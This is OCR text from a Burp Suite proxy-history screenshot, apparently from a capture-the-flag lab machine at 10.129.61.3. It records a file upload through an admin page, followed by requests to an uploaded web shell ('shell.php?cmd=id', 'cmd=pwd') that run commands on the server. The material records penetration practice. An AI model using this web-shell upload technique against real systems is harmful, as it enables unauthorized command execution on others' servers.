 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME ty
356 http://10.129.61.3 GET /cdn-cgi/login/admin.php?content=uplo... ✓ 200 4047 HTML
357 http://10.129.61.3 POST /cdn-cgi/login/admin.php?content=uplo... ✓ 200 3720 HTML
358 http://10.129.61.3 GET /uploads/shell.php?cmd=id ✓ 200 221 script
359 http://10.129.61.3 GET /uploads/shell.php?cmd=pwd ✓ 200 189 text
360 http://10.129.61.3 GET /
365 http://10.129.61.3 GET /cdn-cgi/scripts/5c5dd728/cloudflare-st...
367 http://10.129.61.3 GET /cdn-cgi/login/script.js
368 http://10.129.61.3 GET /js/min.js
369 http://10.129.61.3 GET /js/index.js
370 http://10.129.61.3 GET /cdn-cgi/scripts/5c5dd728/cloudflare-st...
373 http://10.129.61.3 GET /fonts/fontawesome-webfont.woff2?v=...
374 https://fonts.gstatic.com GET /s/nunitosans/v5/pe03MImSLYBIv1o4X1...
375 https://fonts.gstatic.com GET /s/nunitosans/v5/pe0qMImSLYBIv1o4X1...
376 https://fonts.gstatic.com GET /s/nunitosans/v5/pe03MImSLYBIv1o4X1...
377 http://10.129.61.3 GET /fonts/fontawesome-webfont.woff?v=...
http://10.129.61.3/uploads/shell.php?cmd=pwd
Add to scope
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Request